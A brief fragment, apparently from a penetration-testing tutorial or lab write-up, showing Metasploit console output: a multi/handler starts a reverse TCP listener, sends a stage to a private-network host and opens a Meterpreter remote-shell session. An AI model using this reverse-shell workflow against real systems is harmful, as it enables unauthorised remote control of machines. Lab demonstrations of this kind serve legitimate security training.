 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.103:4000
[*] Sending stage (857352 bytes) to 10.0.0.102
[*] Meterpreter session 4 opened (10.0.0.103:4000 -> 10.0.0.102:45350) at 2018-10-14 10:23:34 -0400
meterpreter >